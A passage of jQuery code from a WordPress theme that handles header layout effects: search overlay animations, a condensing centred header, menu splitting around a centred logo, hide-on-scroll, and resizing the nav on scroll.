						$('body[data-header-format="left-header"]').length > 0 && $('body.material').length == 0) {

							// Ascend theme skin.
							$('#search-outer > #search form, #search-outer #search .span_12 span, #search-outer #search #close').css('opacity', 0);

							$('#search-outer > #search form').css('transform', 'translateY(-30px)');
							$('#search-outer #search .span_12 span').css('transform', 'translateY(20px)');

							$('#search-outer').show();
							$('#search-outer').stop().transition({
								scale: '1,0',
								'opacity': 1
							}, 0).transition({
								scale: '1,1'
							}, 700, 'cubic-bezier(0.2, 1, 0.3, 1)');

							$('#search-outer > #search form').delay(350).transition({
								'opacity': 1,
								'transform': 'translateY(0)'
							}, 700, 'cubic-bezier(0.2, 1, 0.3, 1)');

							$('#search-outer #search #close').delay(500).transition({
								'opacity': 1
							}, 700, 'cubic-bezier(0.2, 1, 0.3, 1)');


							$('#search-outer #search .span_12 span').delay(450).transition({
								'opacity': 1,
								'transform': 'translateY(0)'
							}, 700, 'cubic-bezier(0.2, 1, 0.3, 1)');

						}

						else if (!$body.hasClass('material')) {
							// Original theme skin.
							$('#search-outer').stop(true).fadeIn(600, 'easeOutExpo');
						}
						else {

							// Material theme skin.
							$('#header-outer[data-transparent-header="true"] .bg-color-stripe').css('transition', '');
							$('#search-outer, #ajax-content-wrap').addClass('material-open');
							nectarState.materialSearchOpen = true;
							$headerOuterEl.addClass('material-search-open');
							$('#fp-nav').addClass('material-ocm-open');

							$(window).trigger('nectar-search-open');

						}


						setTimeout(function () {

							$('#search input[type=text]').trigger('focus');

							if ($('#search input[type=text]').val() == $placeholder) {
								$('#search input[type=text]').setCursorPosition(0);
							}

						}, 300);


						$(this).toggleClass('open-search');

						// Close slide out widget area.
						$('.slide-out-widget-area-toggle a:not(#toggle-nav).open:not(.animating)').trigger('click');

						return false;

					});

					// Handle the placeholder value.
					$('body:not(.material)').on('keydown', '#search input[type=text]', function () {
						if ($(this).val() == $placeholder) {
							$(this).val('');
						}
					});

					$('body:not(.material)').on('keyup', '#search input[type=text]', function () {
						if ($(this).val().length == 0 ) {
							$(this).val($placeholder);
							$(this).setCursorPosition(0);
						}
					});


					// Close search btn event.
					$body.on('click', '#close', function () {
						closeSearch();
						$searchButtonEl.removeClass('open-search');
						$('#header-outer .mobile-search').removeClass('open-search');
						return false;
					});

					// Original and Ascend skin close search when clicking off.
					$('body:not(.material)').on('blur', '#search-box input[type=text]', function () {
						closeSearch();
						$searchButtonEl.removeClass('open-search');
						$('#header-outer .mobile-search').removeClass('open-search');
					});


					// Material skin close when clicking off the search.
					$('body.material').on('click', '#ajax-content-wrap', function (e) {
						if (e.originalEvent !== undefined) {
							closeSearch();
							$searchButtonEl.removeClass('open-search');
							$('#header-outer .mobile-search').removeClass('open-search');

						}
					});

					// Material skin close on esc button event.
					if ($('body.material').length > 0) {
						$(document).on('keyup', function (e) {

							if (e.keyCode == 27) {
								closeSearch();
								$searchButtonEl.removeClass('open-search');

								// Close ocm material
								if ($('.ocm-effect-wrap.material-ocm-open').length > 0) {
									$('.slide-out-widget-area-toggle.material-open a').trigger('click');
								}
							}

						});
					}



					// Called to hide the search bar.
					function closeSearch() {

						if ($body.hasClass('ascend') || $('body[data-header-format="left-header"]').length > 0 && $('body.material').length == 0) {
							$('#search-outer').stop().transition({
								'opacity': 0
							}, 300, 'cubic-bezier(0.2, 1, 0.3, 1)');
							$searchButtonEl.addClass('inactive');
							setTimeout(function () {
								$('#search-outer').hide();
								$searchButtonEl.removeClass('inactive');
							}, 300);
						} else if ($('body.material').length == 0) {
							$('#search-outer').stop(true).fadeOut(450, 'easeOutExpo');
						}

						if ($body.hasClass('material')) {

							$(window).trigger('nectar-search-close');

							var closeTimeoutDur = ($headerOuterEl.hasClass('results-shown')) ? 800 : 400;
							setTimeout(function(){
								$('#search-outer #s').val('');
							},closeTimeoutDur);

							$('#ajax-content-wrap').removeClass('material-open');
							nectarState.materialSearchOpen = false;
							$headerOuterEl.removeClass('material-search-open');
							$('#search-outer').removeClass('material-open');
							$('#fp-nav').removeClass('material-ocm-open');
						}

					}

				}






				/**
				 * Header layout "Centered header bottom bar" functionality.
				 *
				 * @since 9.0
				 */
				function centeredNavBottomBarReposition() {

					var $headerOuter      = $headerOuterEl,
					$headerSpan9          = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9'),
					$headerSpan3          = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_3'),
					$secondaryHeader      = $headerSecondaryEl,
					$headerBtns           = $headerSpan3.find('nav >ul.buttons'),
					$navLogoMargin        = parseInt($('body.material #header-outer').attr('data-padding')),
					$navLogoHeight        = parseInt($('body.material #header-outer').attr('data-logo-height')),
					$separatorExtra       = parseInt($headerSpan3.css('margin-bottom')),
					$triggerCondition     = $navLogoMargin + $separatorExtra + $navLogoHeight + parseInt(nectarDOMInfo.secondaryHeaderHeight);

					if ($secondaryHeader.length > 0) {

						if ($('#header-outer[data-remove-fixed="1"]').length == 0 && $('#header-outer[data-condense="true"]').length > 0) {

							setTimeout(function () {
								if( $headerSecondaryEl.css('display') != 'none' ) {
									nectarDOMInfo.secondaryHeaderHeight = $headerSecondaryEl.outerHeight();
								}

							}, 50);
						}

					}

					// Helper to determine if custom mobile breakpoint is active.
					function condenseCustomBreakPointHelper() {

						var $withinCustomBreakpoint = mobileBreakPointCheck();

						// Adding class to prevent logo from hiding when opening OCM
						if ( $withinCustomBreakpoint ) {
							$headerOuterEl.addClass('within-custom-breakpoint');
						} else {
							$headerOuterEl.removeClass('within-custom-breakpoint');
						}
					}


					// Bind events if "Condense Header On Scroll" effect is enabled.
					if ($('#header-outer[data-condense="true"]').length > 0) {

						$window.on('scroll.centeredNavCondense', centeredNavBottomFixed_Scroll);
						$window.trigger('scroll');

						$window.on('resize', function(){
							if(nectarDOMInfo.winW < 1000 || mobileBreakPointCheck() ) {
								$headerOuter.addClass('force-condense-remove');
								$window.off('scroll.centeredNavCondense');
							}
						});

						$window.on('smartresize', function() {

							condenseCustomBreakPointHelper();

							if(nectarDOMInfo.winW >= 1000 && false == mobileBreakPointCheck() ) {

								// Coming from mobile.
								if($headerOuter.hasClass('force-condense-remove')) {

									// Remove condense effect.
									centeredNavBottomFixed_Scroll();
									$headerOuter.removeClass('force-condense-remove');

									// See if the condense effect needs to be reapplied.
									setTimeout(function() {

										if(nectarDOMInfo.scrollTop >= $triggerCondition) {
											$headerOuter.addClass('force-condense');
											centeredNavBottomFixed_Scroll();
											$headerOuter.removeClass('force-condense');
										}
										// Bind scroll event.
										$window.on('scroll.centeredNavCondense', centeredNavBottomFixed_Scroll);
									},200);

								}
							}

						});

						condenseCustomBreakPointHelper();

					}



					function centeredNavBottomFixed_Scroll() {

						// Bypass calculating.
						if (nectarDOMInfo.winW < 1000 ||
							$('body.page-template-template-no-header').length > 0 ||
							$('body.page-template-template-no-header-footer').length > 0 ||
							$('body.material-ocm-open').length > 0 ||
							$('#header-outer[data-has-menu="true"][data-format="centered-menu-bottom-bar"] .span_9').css('display') == 'none' ||
						  $('#header-outer[data-has-menu="true"][data-format="centered-menu-bottom-bar"] .span_9 > nav').css('display') == 'none') {
							return;
						}

						$bodyBorderTop = ($bodyBorderTop.length > 0 && nectarDOMInfo.secondaryHeaderHeight > 0) ? $bodyBorderTop.height() : 0;

						// Add condense effect.
						if ($headerOuter.hasClass('force-condense') || !$headerOuter.hasClass('fixed-menu') && nectarDOMInfo.scrollTop >= $triggerCondition) {

							var amountToMove = (parseInt($headerSpan9.position().top) - $navLogoMargin - parseInt(nectarDOMInfo.adminBarHeight)) + parseInt(nectarDOMInfo.secondaryHeaderHeight) - $bodyBorderTop;

							// Megamenu removes transparency option
							if ($('#header-outer[data-megamenu-rt="1"]').length > 0 && $('#header-outer .megamenu').length > 0 && $('#header-outer[data-transparent-header="true"]').length > 0) {
								$headerOuterEl.removeClass('no-transition');
							}

							$headerOuter.addClass('fixed-menu').removeClass('transparent').css({
								'top': '-' + amountToMove + 'px',
								'position': 'fixed'
							});

							if( !$headerOuter.is('[data-menu-bottom-bar-align="left"]') ) {

								var $headerNavBarOffset  = ($('header#top .span_9 nav > ul').length > 0) ? $('header#top .span_9 nav > ul').offset().top : 0;
								var $headerButtonsOffset = ($headerBtns.find('li:first-child > *').length > 0) ? $headerBtns.find('li:first-child > *').offset().top : 0;
								var $headerButtonsHeight = ($headerSpan9.find('.sf-menu > li > a').length > 0) ? (20 - parseInt($headerSpan9.find('.sf-menu > li > a').height())) / 2 : 2;

								$headerBtns.css('transform', 'translateY(' + Math.ceil(parseInt($headerNavBarOffset) - parseInt($headerButtonsOffset) - $headerButtonsHeight) + 'px)');
								$headerBtns.find('.nectar-woo-cart').css('height', $headerOuter.height() + parseInt($headerOuter.css('top')) - parseInt(nectarDOMInfo.adminBarHeight));
							}

						}

						// Remove condense effect.
						else if ($headerOuter.hasClass('force-condense-remove') || $headerOuter.hasClass('fixed-menu') && nectarDOMInfo.scrollTop < $triggerCondition ) {

							$headerOuter.removeClass('fixed-menu').css({
								'top': '0',
								'position': 'absolute'
							});

							$headerBtns.css('transform', 'translateY(0px)');
							$headerBtns.find('.nectar-woo-cart').css('height', '');

							if ($('#header-outer.transparent').length == 0) {

								if ($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
								$('#header-outer .megamenu').length > 0) {
									$headerOuterEl.removeClass('no-transition');
								}

								if ($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
								$('#header-outer[data-transparent-header="true"]').length > 0 &&
								$('#header-outer .megamenu').length > 0) {

									if ($headerOuterEl.attr('data-transparent-header') == 'true' &&
									$('.nectar-box-roll').length == 0 &&
									$('.megamenu.sfHover:not(.width-75):not(.width-50)').length == 0) {

										$headerOuterEl.addClass('transparent');
										$headerOuterEl.removeClass('no-transition');

									}
									else if ($headerOuterEl.attr('data-transparent-header') == 'true' &&
									$('.nectar-box-roll').length == 0 &&
									$('.megamenu.sfHover').length > 0) {

										$headerOuterEl.addClass('no-transition');
									}

								}

								else {
									if ($headerOuterEl.attr('data-transparent-header') == 'true' && $('.nectar-box-roll').length == 0) {
										$headerOuterEl.addClass('transparent');
									}
								}

							} // endif transparent header conditional.


						} // End Remove condense effect.

					} // End centeredNavBottomFixed_Scroll.



				}




				/**
				 * Header layout "Centered header bottom bar" initialization.
				 *
				 * @since 10.5
				 */
				function centeredNavBottomBarInit() {

					if ($('#header-outer[data-format="centered-menu-bottom-bar"]').length > 0) {
						centeredNavBottomBarReposition();
					}

				}





				/**
				* Header layout "Centered logo between menu".
				*
				* Splits the main navigation menu into two sections placed on each side of logo.
				*
				* @since 8.0
				*/
				function centeredLogoMargins() {

					if (nectarDOMInfo.winW > 1000) {

						var $navItemLength = $('#header-outer[data-format="centered-logo-between-menu"] #top nav > .sf-menu:not(.buttons) > li').length;

						if ($('#header-outer #social-in-menu').length > 0) {
							$navItemLength--;
						}

						var $centerLogoWidth,
						$extraMenuSpace;

						if ($('#header-outer #top .row .col.span_3 #logo img:visible').length == 0) {
							$centerLogoWidth = parseInt($('#header-outer #top .row .col.span_3').width());
						} else {
							$centerLogoWidth = parseInt($('#header-outer #top .row .col.span_3 img:visible').width());
						}

						if ($('#header-outer[data-lhe="animated_underline"]').length > 0) {
							$extraMenuSpace = parseInt($('header#top nav > ul > li:first-child > a').css('margin-right'));
						} else {
							$extraMenuSpace = parseInt($('header#top nav > ul > li:first-child > a').css('padding-right'));
						}

						if ($extraMenuSpace > 30) {
							$extraMenuSpace += 45;
						} else if ($extraMenuSpace > 20) {
							$extraMenuSpace += 40;
						} else {
							$extraMenuSpace += 30;
						}

						if (!$body.hasClass('rtl')) {
							$('#header-outer[data-format="centered-logo-between-menu"] #top nav > .sf-menu:not(.buttons) > li:nth-child(' + Math.floor($navItemLength / 2) + ')').css({
								'margin-right': ($centerLogoWidth + $extraMenuSpace) + 'px'
							}).addClass('menu-item-with-margin');
						} else {
							$('#header-outer[data-format="centered-logo-between-menu"] #top nav > .sf-menu:not(.buttons) > li:nth-child(' + Math.floor($navItemLength / 2) + ')').css({
								'margin-left': ($centerLogoWidth + $extraMenuSpace) + 'px'
							}).addClass('menu-item-with-margin');
						}

						var $leftMenuWidth 	= 0;
						var $rightMenuWidth = 0;

						$('#header-outer[data-format="centered-logo-between-menu"] #top nav > .sf-menu:not(.buttons) > li:not(#social-in-menu)').each(function (i) {
							if (i + 1 <= Math.floor($navItemLength / 2)) {
								$leftMenuWidth += $(this).width();
							} else {
								$rightMenuWidth += $(this).width();
							}

						});

						var $menuDiff = Math.abs($rightMenuWidth - $leftMenuWidth);

						if ($leftMenuWidth > $rightMenuWidth || ($body.hasClass('rtl') && $leftMenuWidth < $rightMenuWidth) ) {
							$('#header-outer #top .row > .col.span_9').css('padding-right', $menuDiff);
						} else {
							$('#header-outer #top .row > .col.span_9').css('padding-left', $menuDiff);
						}

						$('#header-outer[data-format="centered-logo-between-menu"] nav').css('visibility', 'visible');

					}

					else if ($('#header-outer[data-format="centered-logo-between-menu"]').length > 0 && nectarDOMInfo.winW < 1000) {
						$('#header-outer .row > .col.span_9').css({
							'padding-right': '0',
							'padding-left': '0'
						});
					}

				}


				/**
				* Header layout "Centered logo between menu" initialization.
				*
				* @since 10.5
				*/
				function centeredLogoHeaderInit() {

					if($('#header-outer[data-format="centered-logo-between-menu"]').length > 0) {

						if(!usingLogoImage) {
							centeredLogoMargins();
						}
						else if(usingLogoImage && $('#header-outer[data-format="centered-logo-between-menu"]').length > 0 && $('header#top #logo img:first[src]').length > 0) {

							//fadein img on load
							var tempLogoImg = new Image();
							tempLogoImg.src = $('header#top #logo img:first').attr('src');

							tempLogoImg.onload = function() {
								centeredLogoMargins();
							};

						}

						// Resize event.
						$window.on('smartresize', centeredLogoMargins);

					}

				}








				/**
				* Handle basic items before initializing effects.
				*
				* @since 10.5
				*/
				function headerNavPreInit() {

					// Deactivate hide header until needed effect on mobile.
					if (nectarDOMInfo.usingMobileBrowser && $('#header-outer[data-remove-fixed="1"]').length == 0) {
						$body.attr('data-hhun', '0');
					}

					// Page fullscreen rows does not need permanent transparent.
					if ($('#nectar_fullscreen_rows').length > 0) {
						($headerOuterEl.attr('data-permanent-transparent', 'false'));
					}

					// Set mobile header height.
					if (nectarDOMInfo.usingMobileBrowser && $('#header-outer[data-mobile-fixed="1"]').length > 0 &&
					$('#header-outer[data-transparent-header="true"]').length == 0) {
						$('#header-space').css('height', $headerOuterEl.outerHeight());
					}

				}






				/**
				* Hide header until needed.
				*
				* Used when "Header Hide Until Needed" is active.
				*
				* @since 10.5
				*/
				var hhunState = {
					timeoutQueued: false,
					visible: true
				}
				function hhunHeaderEffect() {

					var previousScroll  = 0, // previous scroll position
					menuOffset          = ( headerTransparent == false && $('#page-header-bg[data-parallax="1"]').length > 0 ) ? 200 : 60, // height of menu (once scroll passed it, menu is hidden)
					hideShowOffset      = 3, // scrolling value after which triggers hide/show menu
					stickyPageSubmenu   = ( $('.page-submenu[data-sticky="true"]').length > 0 ) ? true : false,
					bodyOffsetHeight    = document.body.offsetHeight;

					function getBodyHeight() {
						if( nectarDOMInfo.winW > 999 && nectarState.materialOffCanvasOpen != true ) {
							bodyOffsetHeight = document.body.offsetHeight;
						}
					}
					// Periodically update the body height.
					setInterval(getBodyHeight, 1500);

					// Called in RAF loop to calculate the header visibility.
					function hhunCalcs() {

						$headerOuterEl.addClass('detached');

						var currentScroll = nectarDOMInfo.scrollTop, // Gets current scroll position
						scrollDifference 	= Math.abs(currentScroll - previousScroll); // Calculates how fast user is scrolling

						// Stop scrolling while animated anchors / box roll
						if ( nectarState.animatedScrolling == true && $('#header-outer.detached').length > 0 || nectarState.preventScroll == true ) {

							if (nectarDOMInfo.winW > 999) {

								if (currentScroll > menuOffset) {

									// Remove transparent when clicking anchor from the top
									if( nectarState.animatedScrolling == true && headerTransparent == true && nectarState.permanentTransHeader == false ) {
										$headerOuterEl.removeClass('transparent').addClass('scrolling');
									}

									// Still keep scroll tracking to continue hiding menu.
									previousScroll = nectarDOMInfo.scrollTop;
									currentScroll = nectarDOMInfo.scrollTop;

								}

								requestAnimationFrame(hhunCalcs);
								return;
							}
						}

						// Stop when material ocm or material search is open
						if ( nectarState.materialOffCanvasOpen == true || nectarState.materialSearchOpen == true ) {
							if (nectarDOMInfo.winW > 999) {

								// Still handle transparency when scrolling with material search open.
								if( nectarState.materialSearchOpen == true && headerTransparent == true) {

									if( nectarState.permanentTransHeader == false && currentScroll > menuOffset ) {
										$headerOuterEl.removeClass('transparent').addClass('scrolling');
									} else {
										$headerOuterEl.addClass('transparent').removeClass('scrolling');
									}

								}

								requestAnimationFrame(hhunCalcs);
								return;
							}
						}

						// Stop on mobile if not using sticky option
						if (headerMobileFixed == false && nectarDOMInfo.winW < 1000) {
							$headerOuterEl.removeClass('detached').removeClass('scrolling');
							return;
						}


						if (!$headerOuterEl.hasClass('side-widget-open') && !$('#header-outer .slide-out-widget-area-toggle a').hasClass('animating')) {

							var heightToAdjust;

							// Remove transparent and body border margin
							if (currentScroll > 1) {

								// Handle secondary header
								if ($headerSecondaryEl.length > 0) {
									if (currentScroll > menuOffset) {
										$headerSecondaryEl.addClass('hide-up');
										$headerOuterEl.css('transform', 'translateY(-' + nectarDOMInfo.secondaryHeaderHeight + 'px)');
									} else {
										$headerSecondaryEl.removeClass('hide-up');
										$headerOuterEl.css('transform', '0px)');
									}
								}

							}

							// Scrolled past menu
							if (currentScroll > menuOffset) {

								// Handle transparency
								if ( nectarState.permanentTransHeader == false ) {

									if( hhunState.timeoutQueued == false ) {
										setTimeout(function() {
											$headerOuterEl.removeClass('transparent');
											$headerOuterEl.addClass('scrolling');
											hhunState.timeoutQueued = false;
										},400);
									}
									hhunState.timeoutQueued = true;

								}

								// Scrolled past detach point add class to fix menu
								if (!$headerOuterEl.hasClass('detached')) {

									$headerOuterEl
										.addClass('detached')
										.removeClass('parallax-contained');
								}

								$headerOuterEl.removeClass('no-transition');


								// Scrolling faster than hideShowOffset hide/show menu
								if (scrollDifference >= hideShowOffset) {

									if (currentScroll > previousScroll) {

										// Hide menu
										if (!$headerOuterEl.hasClass('invisible')) {

											$headerOuterEl
												.addClass('invisible')
												.removeClass('at-top');

											// Close submenus
											if ($(".sf-menu").length > 0 && $().superfish) {
												$(".sf-menu").superfish('hide');
												$('header#top nav > ul.sf-menu > li.menu-item-over').removeClass('menu-item-over');
											}

										}

										if( stickyPageSubmenu == true ) {
											$('.page-submenu.stuck')
												.css('transform', 'translateY(0px)')
												.addClass('header-not-visible');
										}

									} else {

										// Show menu
										if ($headerOuterEl.hasClass('invisible')) {
											$headerOuterEl.removeClass('invisible');
										}

										// Page submenu adjust
										if( stickyPageSubmenu == true ) {

											heightToAdjust = $headerOuterEl.outerHeight();

											if( $headerSecondaryEl.length > 0) {
												heightToAdjust -=	nectarDOMInfo.secondaryHeaderHeight;
											}

											if ($bodyBorderTop.length > 0 && $('body.mobile').length == 0) {

												$bodyBorderSizeToRemove = ($bodyBorderHeaderColorMatch) ? $bodyBorderTop.height() : 0;

												$('.page-submenu.stuck')
													.css('transform', 'translateY(' + (heightToAdjust - $bodyBorderSizeToRemove) + 'px)')
													.removeClass('header-not-visible');

											} else {
												$('.page-submenu.stuck')
													.css('transform', 'translateY(' + heightToAdjust + 'px)')
													.removeClass('header-not-visible');
											}

										} // End sticky page sub conditional.

									}

								}

							}
							else {
								// At top of document.
								var $topDetachNum = ($('#header-outer[data-using-secondary="1"]').length > 0) ? 32 : 0;
								if ($bodyBorderTop.length > 0) {
									$topDetachNum = ($('#header-outer[data-using-secondary="1"]').length > 0) ? 32 + $bodyBorderTop.height() : $bodyBorderTop.height();
								}

								if (currentScroll <= $topDetachNum) {

									$headerOuterEl
										.addClass('at-top')
										.removeClass('invisible')
										.removeClass('scrolling');

									// Megamenu removes transparent.
									if ($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
											headerTransparent == true &&
											$('#header-outer .megamenu').length > 0) {

											if ($('.nectar-box-roll').length == 0 &&
											$('.megamenu.sfHover:not(.width-75):not(.width-50)').length == 0) {

												$headerOuterEl
													.addClass('transparent')
													.css('transform', 'translateY(0)')
													.removeClass('no-transition');

											} else if ($('.nectar-box-roll').length > 0) {

												$headerOuterEl
													.css('transform', 'translateY(0)')
													.addClass('at-top-before-box');
											}

									} else {

										if (headerTransparent == true &&
										$('.nectar-box-roll').length == 0) {

											$headerOuterEl
												.addClass('transparent')
												.css('transform', 'translateY(0)');

										} else if ($('.nectar-box-roll').length > 0) {

											$headerOuterEl
												.css('transform', 'translateY(0)')
												.addClass('at-top-before-box');
										}
									}

									if ($('#page-header-bg[data-parallax="1"]').length > 0) {

										$headerOuterEl
											.addClass('parallax-contained')
											.css('transform', 'translateY(0)');
									}

								}

							}

							// At the bottom of document - show menu
							if ((nectarDOMInfo.winH + nectarDOMInfo.scrollTop) >= bodyOffsetHeight) {

								$headerOuterEl.removeClass('invisible');

								// Page submenu adjust
								if( stickyPageSubmenu == true ) {

									heightToAdjust = $headerOuterEl.outerHeight();
									if( $headerSecondaryEl.length > 0) {
										heightToAdjust -=	nectarDOMInfo.secondaryHeaderHeight;
									}

									if ($bodyBorderTop.length > 0 && $('body.mobile').length == 0) {

										$bodyBorderSizeToRemove = ($bodyBorderHeaderColorMatch) ? $bodyBorderTop.height() : 0;
										$('.page-submenu.stuck')
											.css('transform', 'translateY(' + (heightToAdjust - $bodyBorderSizeToRemove) + 'px)')
											.removeClass('header-not-visible');
									} else {

										$('.page-submenu.stuck')
											.css('transform', 'translateY(' + heightToAdjust + 'px)')
											.removeClass('header-not-visible');
									}

								} // End sticky page submenu conditional.

							}

						}

						// Keep track of current scroll position
						previousScroll = currentScroll;

						if (nectarDOMInfo.winW > 999) {
							requestAnimationFrame(hhunCalcs);
						}

					}

					// Start the animation loop.
					hhunCalcs();

				}



				/**
				* Shrink the header navigation size.
				*
				* Used when "Header Resize On Scroll" is active.
				*
				* @since 1.0
				*/
				function smallNav() {

					var $offset          = nectarDOMInfo.scrollTop,
					$windowWidth         = nectarDOMInfo.winW,
					$scrollTriggerOffset = 30;

					if( headerTransparent == true && !nectarDOMInfo.usingMobileBrowser ) {
						$scrollTriggerOffset = 0;
					}

					if ($offset > $scrollTriggerOffset && $windowWidth >= 1000 && $('body.material-ocm-open').length == 0) {


						// Going to small when material search is closing, it must be closed immediately
						if ($body.is('.material')) {

							if ($('#search-outer.material-open').length == 0) {
								$('#header-outer[data-transparent-header="true"] .bg-color-stripe').css('transition', 'none');
							}

							// Secondary header
							if ($headerSecondaryEl.length > 0) {
								$headerSecondaryEl.addClass('hide-up');
								$headerOuterEl.css('transform', 'translateY(-' + nectarDOMInfo.secondaryHeaderHeight + 'px)');
							}

						}

						if ($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
						$('#header-outer[data-transparent-header="true"]').length > 0 &&
						$('#header-outer .megamenu').length > 0) {

							if ($headerOuterEl.attr('data-transparent-header') == 'true' &&
							$('#header-outer.side-widget-open').length == 0 &&
							$('#header-outer[data-permanent-transparent="1"]').length == 0 &&
							$('.megamenu.sfHover:not(.width-75):not(.width-50)').length == 0) {
								$headerOuterEl.removeClass('transparent');
								$headerOuterEl.removeClass('no-transition');
							}

						} else {

							if ($headerOuterEl.attr('data-transparent-header') == 'true' &&
							$('#header-outer.side-widget-open').length == 0 &&
							$('#header-outer[data-permanent-transparent="1"]').length == 0) {
								$headerOuterEl.removeClass('transparent');
							}

						}

						// Centered logo between menu.
						$('#header-outer:not(.small-nav) header#top nav > ul > li.menu-item-with-margin').stop(true, true).animate({
							'margin-right': (parseInt($('header#top nav > ul > li.menu-item-with-margin').css('margin-right')) - parseInt(logoShrinkNum) * 3) + 'px'
						}, {
							queue: false,
							duration: 250,
							easing: 'easeOutCubic'
						});

						// Add small nav class.
						$('#header-outer, #search-outer').addClass('small-nav');

						// Body border full width side padding
						if ($('#header-outer[data-full-width="true"][data-transparent-header="true"]').length > 0 &&
						$bodyBorderTop.length > 0 &&
						$bodyBorderHeaderColorMatch == true) {

							$('#header-outer[data-full-width="true"] header > .container').stop(true, true).animate({
								'padding': '0'
							}, {
								queue: false,
								duration: 250,
								easing: 'easeOutCubic'
							});

						}


						// Box roll effect
						if ($('.nectar-box-roll').length > 0 && $('#header-outer[data-permanent-transparent="1"]').length == 0) {
							$('#ajax-content-wrap').animate({
								'margin-top': (Math.floor(($logoHeight - logoShrinkNum) + (headerPadding * 2) / 1.8 + nectarDOMInfo.adminBarHeight + nectarDOMInfo.secondaryHeaderHeight))
							}, {
								queue: false,
								duration: 250,
								easing: 'easeOutCubic'
							});
						}

						$window.off('scroll.headerResizeEffect', smallNav);
						$window.on('scroll.headerResizeEffect', bigNav);

						// Dark slider coloring border
						$('#header-outer[data-transparent-header="true"]').css('transition', 'transform 0.3s ease, background-color 0.30s ease, opacity 0.3s ease, box-shadow 0.30s ease, margin 0.25s ease-out');
						$('#header-outer[data-transparent-header="true"] .cart-menu').css('transition', 'none');
						setTimeout(function () {
							$('#header-outer[data-transparent-header="true"]').css('transition', 'transform 0.3s ease, background-color 0.30s ease, opacity 0.3s ease, box-shadow 0.30s ease, border-color 0.30s ease, margin 0.25s ease-out');
							$('#header-outer[data-transparent-header="true"] .cart-menu').css('transition', 'border-color 0.30s ease');
						}, 300);

					}

				}


				/**
				* Return header navigation size to full.
				*
				* Used when "Header Resize On Scroll" is active.
				*
				* @since 1.0
				*/
				function bigNav() {

					var $offset          = nectarDOMInfo.scrollTop,
					$windowWidth         = nectarDOMInfo.winW,
					$scrollTriggerOffset = 30;

					if ($body.is('.material-ocm-open')) {
						return false;
					}

					if( headerTransparent == true && !nectarDOMInfo.usingMobileBrowser ) {
						$scrollTriggerOffset = 0;
					}

					if ($offset <= $scrollTriggerOffset && $windowWidth >= 1000 || $('.small-nav').length > 0 && $('#ajax-content-wrap.no-scroll').length > 0) {

						$('#header-outer, #search-outer').removeClass('small-nav');

						if ($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
						$('#header-outer[data-transparent-header="true"]').length > 0 &&
						$('#header-outer .megamenu').length > 0) {

							if ($headerOuterEl.attr('data-transparent-header') == 'true' &&
							$('.nectar-box-roll').length == 0 &&
							$('.megamenu.sfHover:not(.width-75):not(.width-50)').length == 0) {

								$headerOuterEl.addClass('transparent');
								$headerOuterEl.removeClass('no-transition');
							}

						} else {

							if ($headerOuterEl.attr('data-transparent-header') == 'true' && $('.nectar-box-roll').length == 0) {
								$headerOuterEl.addClass('transparent');
							}

						}

						// Body border full width side padding
						if ($('#header-outer[data-full-width="true"][data-transparent-header="true"]').length > 0 &&
						$bodyBorderTop.length > 0 &&
						$bodyBorderHeaderColorMatch == true) {

							$('#header-outer[data-full-width="true"] header > .container').stop(true, true).animate({
								'padding': '0 28px'
							}, {
								queue: false,
								duration: 250,
								easing: 'easeOutCubic'
							});

						}

						// centered logo between menu.
						$('header#top nav > ul > li.menu-item-with-margin').stop(true, true).animate({
							'margin-right': (parseInt($('header#top nav > ul > li.menu-item-with-margin').css('margin-right')) + parseInt(logoShrinkNum) * 3) + 'px'
						}, {
							queue: false,
							duration: 150,
							easing: 'easeOutCubic'
						});


						// Secondary header
						if ($headerSecondaryEl.length > 0) {

							$headerSecondaryEl.removeClass('hide-up');
							$headerOuterEl
								.removeClass('hide-up')
								.css('transform', 'translateY(0%)');

						}

						// Box roll
						if ($('.nectar-box-roll').length > 0 && $('#header-outer[data-permanent-transparent="1"]').length == 0) {
							$('#ajax-content-wrap').animate({
								'margin-top': (Math.floor(($logoHeight) + (headerPadding * 2) + nectarDOMInfo.adminBarHeight + nectarDOMInfo.secondaryHeaderHeight))
							}, {
								queue: false,
								duration: 250,
								easing: 'easeOutCubic'
							});
						}

						$window.off('scroll.headerResizeEffect', bigNav);
						$window.on('scroll.headerResizeEffect', smallNav);

						// Dark slider coloring border
						$('#header-outer[data-transparent-header="true"]').css('transition', 'transform 0.3s ease, background-color 0.30s ease, opacity 0.3s ease, box-shadow 0.30s ease, margin 0.25s ease-out');
						$('#header-outer[data-transparent-header="true"] .cart-menu').css('transition', 'none');
						setTimeout(function () {
							$('#header-outer[data-transparent-header="true"]').css('transition', 'transform 0.3s ease, background-color 0.30s ease, opacity 0.3s ease, box-shadow 0.30s ease, border-color 0.30s ease, margin 0.25s ease-out');
							$('#header-outer[data-transparent-header="true"] .cart-menu').css('transition', 'border-color 0.30s ease');
						}, 300);
					}

				}



				/**
				* Default scroll event to handle transparency/secondary header when no header effects are enabled.
				*
				* @since 4.0
				*/
				function opaqueCheck() {

					// The condense header effect will bypass this unless in the custom mobile breakpoint (which is defined in theme options).
					if ($('#header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"]').length > 0 && !$headerOuterEl.hasClass('within-custom-breakpoint') ) {
						return;
					}

					if (nectarDOMInfo.scrollTop > 0) {

						if ($('body.material').length > 0) {
							$headerOuterEl.addClass('scrolled-down');

							// Secondary header
							if ($headerSecondaryEl.length > 0 && nectarDOMInfo.winW > 1000) {
								$headerSecondaryEl.addClass('hide-up');
								$headerOuterEl.css('transform', 'translateY(-' + nectarDOMInfo.secondaryHeaderHeight + 'px)');
							}
						}

						if ($headerOuterEl.attr('data-transparent-header') == 'true' && $('#header-outer[data-permanent-transparent="1"]').length == 0) {
							$headerOuterEl.removeClass('transparent').addClass('scrolled-down');
						}

						// Switch event to watch.
						$window.off('scroll.headerResizeEffectOpaque', opaqueCheck);
						$window.on('scroll.headerResizeEffectOpaque', transparentCheck);
					}
				}


				/**
				* Default scroll event to handle transparency/secondary header when no header effects are enabled.
				*
				* @since 4.0
				*/
				function transparentCheck() {

					// The condense header effect will bypass this unless in the custom mobile breakpoint (which is defined in theme options).
